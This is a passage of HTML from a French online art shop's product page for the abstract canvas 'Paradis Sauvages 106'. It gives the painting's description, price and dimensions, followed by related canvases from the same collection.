<link rel="apple-touch-icon-precomposed" href="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.isabelle-delanoue.com/wp-content/uploads/2016/09/cropped-ID_Vignette-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*.price{display:none;}*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-3497 theme-ri-winnes woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
    <div id="page" class="wrapper site ">
        <div class="canvas-overlay"></div>
        <header id="masthead" class="site-header white   ">
    <div id="ri-top-navbar" class="top-navbar hidden">
    <div class="container">
        <div class="row">
            <div class="topbar-left hidden-xs col-sm-12 col-md-8 clearfix">
                            </div>
            <div class="topbar-right  col-xs-12 col-sm-12 col-md-4">
                                    <div class="nav-menu clearfix ">
                        <nav class="pull-right text-center no-padding">
                            <ul class="nav navbar-nav" id="menu-topbar-menu">
                                <li>
                                                                            <a href="https://www.isabelle-delanoue.com/mon-compte">
                                            <span> Login</span>
                                        </a>
                                                                    </li>

                                                                
                            </ul>
                        </nav>
                    </div>
                            </div>
        </div>

    </div>
</div>    <div id="ri-header" class="ri-keep header-logo-left">
        <div class="container">
            <div class="ri-header">
                <div class="header-content-logo">
                                        <div class="site-logo" id="logo"><a href="https://www.isabelle-delanoue.com/" rel="home"><img src="https://www.isabelle-delanoue.com/wp-content/uploads/2016/10/logo-id_blanc.png" alt="Isabelle Delanoue" /></a></div>

                        </div>
                <div class="header-content-header clearfix">
                    <!--menu-->
                    <div id="ri-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center container-inner ri-menu-primary clearfix">

                            <!--Search mobile-->
                            <div class="mobile-searchform searchform-wrap hidden-md hidden-lg">
                                
<form role="search" method="get" class="woocommerce-product-search" action="https://www.isabelle-delanoue.com/">
    <div class="input-group">
        <label class="screen-reader-text">Search for:</label>
        <input type="search"  class="form-control search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />

        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="fa fa-search"></i></button>
        </span>
        <input type="hidden" name="post_type" value="product" />
    </div>
</form>                            </div>

                            <!--Main menu-->
                            <ul id="menu-menu-principal" class="nav navbar-nav ri-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a href="https://www.isabelle-delanoue.com/les-collections">Les collections</a>
<ul class="sub-menu">
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.isabelle-delanoue.com/les-collections">Toutes les collections</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://www.isabelle-delanoue.com/categorie-produit/feu-de-joie">Feu de Joie</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-469"><a href="https://www.isabelle-delanoue.com/categorie-produit/horizon-safran">Horizon Safran</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://www.isabelle-delanoue.com/categorie-produit/terre-de-feu">Terre de Feu</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-471"><a href="https://www.isabelle-delanoue.com/categorie-produit/paradis-sauvages">Paradis Sauvages</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://www.isabelle-delanoue.com/categorie-produit/mystere-boheme">Mystère Bohème</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://www.isabelle-delanoue.com/categorie-produit/temps-variables">Temps Variables</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-474"><a href="https://www.isabelle-delanoue.com/categorie-produit/nuits-boreales">Nuits Boréales</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://www.isabelle-delanoue.com/categorie-produit/mirage-ebene">Mirage Ebène</a></li>
	<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813"><a href="https://www.isabelle-delanoue.com/categorie-produit/electrons-libres">Electrons Libres</a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://www.isabelle-delanoue.com/un-concept-original">Réveillez votre intérieur</a>
<ul class="sub-menu">
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.isabelle-delanoue.com/un-concept-original">Valoriser votre projet déco</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.isabelle-delanoue.com/le-concept">L&rsquo;outil de sélection</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.isabelle-delanoue.com/des-toiles-inspirees">Des créations uniques</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.isabelle-delanoue.com/partenaires-deco">Partenaires décorateurs</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.isabelle-delanoue.com/espace-decorateurs">Espace prescripteurs</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.isabelle-delanoue.com/blog">Blog</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.isabelle-delanoue.com/contact">Contact</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.isabelle-delanoue.com/mon-compte">Mon compte</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-463"><a href="https://www.isabelle-delanoue.com/panier"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://www.isabelle-delanoue.com/panier">Mon panier</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.isabelle-delanoue.com/commande">Ma commande</a></li>
</ul>
</li>
</ul>
                            <!--Menu Topbar-->
                            <ul class="mobile-topbar-menu hidden-md hidden-lg">

    
    
    <li>
                <a href="https://www.isabelle-delanoue.com/mon-compte">
            <span> Login</span>
        </a>
        </li>

</ul>
                        </nav>

                    </div>
                    <!--searchform-->
                    <div class="searchform-mini hidden-sm hidden-xs">
                        <button class="btn-mini-search"><i class="fa fa-search"></i></button>
                    </div>
                    <div class="searchform-wrap search-transition-wrap rit-hidden">
                        <div class="search-transition-inner">
                            
<form role="search" method="get" class="woocommerce-product-search" action="https://www.isabelle-delanoue.com/">
    <div class="input-group">
        <label class="screen-reader-text">Search for:</label>
        <input type="search"  class="form-control search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />

        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="fa fa-search"></i></button>
        </span>
        <input type="hidden" name="post_type" value="product" />
    </div>
</form>                            <button class="btn-mini-close pull-right"><i class="fa fa-close"></i></button>
                        </div>
                    </div>
                    <!--cart-->
                                    </div><!-- .site-branding -->
            </div>
        </div><!-- .container -->
    </div>
</header><!-- .site-header -->        <div id="content" class="site-content"><div class="ri-breadcrumb">
            <div class="wrap-breadcrumb container clearfix">
            <nav class="breadcrumb pull-left">
                <nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://www.isabelle-delanoue.com">Accueil</a>&nbsp; &nbsp;<a href="https://www.isabelle-delanoue.com/categorie-produit/paradis-sauvages">Paradis Sauvages</a>&nbsp; &nbsp;Paradis Sauvages 106</nav>            </nav>
            <div class="product-nav pull-right">
                                            <div class="nav-product">
                <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-199" class="fa fa-angle-left"></a>

            </div>
                                    <div class="nav-product">
                <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-513" class="fa fa-angle-right"></a>

            </div>
                    </div>
        </div>
    </div>
<div class="main-content" role="main">

            
                
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-3497">

    <div class="product-detail-wrap clearfix">
        <div class="container">
			            <div class="row">
                <div class="col-sm-8 summary-before">
                    
<div class="images na-gallery-image  clearfix" data-rtl='' data-number="6">

    

    <div class="na-product-image col-md-12">
        <div class="product-gallery-slider gallery-main">

                            <div class="slide easyzoom first"><a href="https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site.png" itemprop="image" class="woocommerce-main-image" title=""><img width="600" height="347" src="https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-600x347.png" class="attachment-shop_single size-shop_single wp-post-image" alt="PS 106 site" title="PS 106 site" srcset="https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-600x347.png 600w, https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-300x173.png 300w, https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-1024x592.png 1024w, https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-768x444.png 768w, https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-1536x887.png 1536w, https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site-2048x1183.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
            
                    </div>
    </div><!-- .product-image -->

</div><!-- .images -->
                </div>
                <div class="col-sm-4 summary entry-summary">
                    <h1 itemprop="name" class="product_title">Paradis Sauvages 106</h1>
<div class="description">
	<p><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Toile unique et originale, peinte à l’acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2 cm. Livrée avec un certificat d’authenticité. </span></span></p>
</div>				<div class="product-image-sizes">Dimensions maximales de la toile :<br /><span id="image-max-sizes">2,10 x 1,15 m</span></div>
				<p class="price"><span class="woocommerce-Price-amount amount">1328,25<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></p>
				<div class="container-canvas-add-to-cart" id="canvas_add_to_cart_button"> 
					                            <form method="post" action="/produit/paradis-sauvages-106">
                                <!-- price -->
                                <input type="hidden" class="form-control dataPrice" name="custom_price" id="dataPrice" value="1328.25">
                                <!-- cropper values json -->
                                <input type="hidden" class="form-control dataJson" name="_product_cropperjs_values" id="dataJson" value="{&quot;x&quot;:0,&quot;y&quot;:0,&quot;width&quot;:0,&quot;height&quot;:0,&quot;naturalX&quot;:75,&quot;naturalY&quot;:75,&quot;naturalWidth&quot;:2100,&quot;naturalHeight&quot;:1150,&quot;imageWidth&quot;:2100,&quot;imageHeight&quot;:1150,&quot;rotate&quot;:0,&quot;cropper&quot;:&quot;false&quot;}">
                                <!-- cropper enable -->
                                <input type="hidden" class="form-control" name="cropper_enable" value="yes">
                                <!-- quantity -->
                                <input type="hidden" class="form-control" name="custom_quantity" value="1">
                                <!-- product ID -->
                                <input type="hidden" class="form-control" name="product_id" value="3497">
                                                                <!-- submit button -->
                                <button type="submit" name="add_custom_product_to_cart" id="addToCartButton" value="true" data-product_id="3497" data-quantity="1" class="btn btn-lg button button-add-to-cart alt"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Ajouter au panier</button>
                            </form>
                                 
				</div><!-- /.container-canvas-add-to-cart -->
										<a href="https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site.png" download="PS-106-site.png" class="button btn btn-sm btn-default"><i class="fa fa-download" aria-hidden="true"></i> Télécharger la toile</a>
					                </div>
            </div>
        </div>
    </div><!-- .summary -->
    <div class="product-detail-bottom">
            <div class="product-share-wrap">
        <div class="text-share">Share this product</div>
        <div class="product-share">
            <a href="//www.facebook.com/sharer.php?u=https://www.isabelle-delanoue.com/produit/paradis-sauvages-106" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a>
            <a href="//twitter.com/share?url=https://www.isabelle-delanoue.com/produit/paradis-sauvages-106" target="_blank" title="Share on Twitter"><i class="fa fa-twitter"></i></a>
            <a href="//pinterest.com/pin/create/button/?url=https://www.isabelle-delanoue.com/produit/paradis-sauvages-106&amp;media=https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-106-site.png&amp;description=Paradis+Sauvages+106" target="_blank" title="Pin in Pinterest"><i class="fa fa-pinterest"></i></a>
            <a href="//plus.google.com/share?url=url=https://www.isabelle-delanoue.com/produit/paradis-sauvages-106" target="_blank" ><i class="fa fa-google-plus"></i></a>
        </div>
    </div>


    <div class="woocommerce-tabs wc-tabs-wrapper clearfix">
        <ul class="tabs wc-tabs resp-tabs-list">
                            <li class="description_tab resp-tab-item">
                    <a href="#tab-description">Description</a>
                </li>
                    </ul>
                    <div class="panel entry-content wc-tab resp-tabs-container main-inner clearfix" id="tab-description">
                <div class="container">
                    <div class="col-md-12 col-lg-10  col-md-offset-0 col-lg-offset-1">
                        
<p><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Ni chaude ni froide, ou les deux à la fois, le vert est la couleur de l’équilibre.</b></span></span></span></strong></p>
<p><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Les peintures abstraites d’Isabelle Delanoue distilleront les bienfaits du vert dans la chambre à coucher, le salon ou tous les endroits ou vous désirez vous détendre. La couleur préférée de la nature, à la fois reposante et équilibrante, paisible et tonifiante… se glissera avec bonheur dans votre intérieur.</span></span></span></p>
                    </div>
                </div>
            </div>
            </div>

<div class="product_meta">

	
	
	<span class="posted_in">Collection: <a href="https://www.isabelle-delanoue.com/categorie-produit/paradis-sauvages" rel="tag">Paradis Sauvages</a></span>
	
	
</div>

	<div class="widget widget-related products-block center">
		<h2 class="widgettitle ">In the same collection</h2>

        <div class="related-wrapper">

            
            <div class="products-block">
                <div class="container">
                    <div class="owl-related products-row" data-number="4">


                            
                                <div class="owl-item product-col first post-3500 product type-product status-publish has-post-thumbnail product_color-vert product_color-gris product_color-blanc product_color-bordeau product_size-grand product_cat-paradis-sauvages  instock taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-3500" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-199" class="product-image">
                <span class="inner"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2022/02/PS-199-site-247x300.png" class=" wp-post-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-199">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-199">Paradis Sauvages 199</a></h3>
                                <small>1,20 x 2,00 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1320,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-199/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1320,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Toile unique et originale, peinte à l’acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2 cm. Livrée avec un certificat d’authenticité. </span></span></p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col post-1211 product type-product status-publish has-post-thumbnail product_color-bleu product_color-vert product_color-noir product_size-grand product_cat-paradis-sauvages last instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-1211" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps243" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/03/PS-243-SITE-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/01/PS243_amb-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps243">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps243">Paradis Sauvages &#8211; PS243</a></h3>
                                <small>1,98 x 2,41 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">3864,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps243/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">3864,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col first post-1213 product type-product status-publish has-post-thumbnail product_color-bleu product_color-orange product_size-grand product_cat-paradis-sauvages  instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-1213" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps300" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/01/PS-300-1-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/01/PS300_amb-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps300">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps300">Paradis Sauvages &#8211; PS300</a></h3>
                                <small>2,41 x 1,93 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">3000,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps300/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">3000,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col post-1214 product type-product status-publish has-post-thumbnail product_color-bleu product_color-vert product_size-grand product_cat-paradis-sauvages last instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-1214" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps304" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/03/PS-304-SITE-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/01/PS304_amb-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps304">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps304">Paradis Sauvages &#8211; PS304</a></h3>
                                <small>2,20 x 1,40 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1848,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps304/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1848,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col first post-2282 product type-product status-publish has-post-thumbnail product_color-bleu product_color-vert product_size-grand product_cat-paradis-sauvages  instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-2282" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps451" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/06/PS-451-site-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/06/Ambiance-PS451-247x300.jpg" class="hover-image" alt="Toile - peinture bleue grand format d&#039;Isabelle Delanoue" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps451">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps451">Paradis Sauvages &#8211; PS451</a></h3>
                                <small>1,40 x 2,30 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">2093,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps451/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">2093,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col post-2276 product type-product status-publish has-post-thumbnail product_color-brun product_color-rose product_size-grand product_cat-paradis-sauvages last instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-2276" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps467-copie" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/06/PS-466-site-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/06/Ambiance-PS-466-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps467-copie">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps467-copie">Paradis Sauvages &#8211; PS466</a></h3>
                                <small>1,40 x 1,90 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1729,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps467-copie/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1729,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col first post-2264 product type-product status-publish has-post-thumbnail product_color-bleu product_color-vert product_size-moyen product_cat-paradis-sauvages  instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
